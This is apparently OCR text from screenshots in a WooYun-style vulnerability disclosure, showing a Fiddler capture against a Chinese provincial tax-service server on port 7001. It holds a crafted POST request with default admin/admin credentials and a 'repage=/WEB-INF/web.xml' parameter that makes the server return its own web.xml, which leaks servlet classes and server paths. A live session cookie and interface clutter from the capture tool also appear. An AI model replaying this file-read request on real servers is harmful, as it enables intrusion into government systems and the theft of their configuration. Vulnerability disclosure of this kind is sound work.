 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:05:24 GMT
Content-Length: 8432
Last-Modified: Tue, 07 Sep 2010 02:05:46 GMT
Accept-Ranges: bytes
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>AcceptUploadFileServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wsrz.AcceptUploadFileServlet</servlet-class>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>AutoUpGradeServlet</servlet-name>
<servlet-class>AutoUpGradeServlet</servlet-class>
<init-param>
<param-name>appPath</param-name>
<param-
value>/bea/user_projects/domains/mydomain/applications/ferry/downld/</param-
value>
</init-param>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>CheckParaConfigServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wlrz.CheckParaConfigServlet</servlet-class>
<init-param>
<param-name>paraDir</param-name>
<param-value>c:\\work\\paraDir\\</param-value>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wsrz.tax.ln.cn:7001/UserInfoConfirmServlet HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://wsrz.tax.ln.cn:7001/menu/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: wsrz.tax.ln.cn:7001
Content-Length: 69
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=WStR6YJJN3WPCW1XQxTxWRZ5OyZ7pHSxh9ZJ2nQYmtxm1VSDqQBs!-304065291
nsrsbh=admin&pwd=admin&repage=/WEB-INF/web.xml&Submit=+%B5%C7+%C2%BC+
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:05:24 GMT
Content-Length: 8432
Last-Modified: Tue, 07 Sep 2010 02:05:46 GMT
Accept-Ranges: bytes
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>AcceptUploadFileServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wsrz.AcceptUploadFileServlet</servlet-class>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>AutoUpGradeServlet</servlet-name>
<servlet-class>AutoUpGradeServlet</servlet-class>
<init-param>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,366 Auto-saved changes to request from Standard.RawRequest at 10:01:48.0526632
www.wooyun.org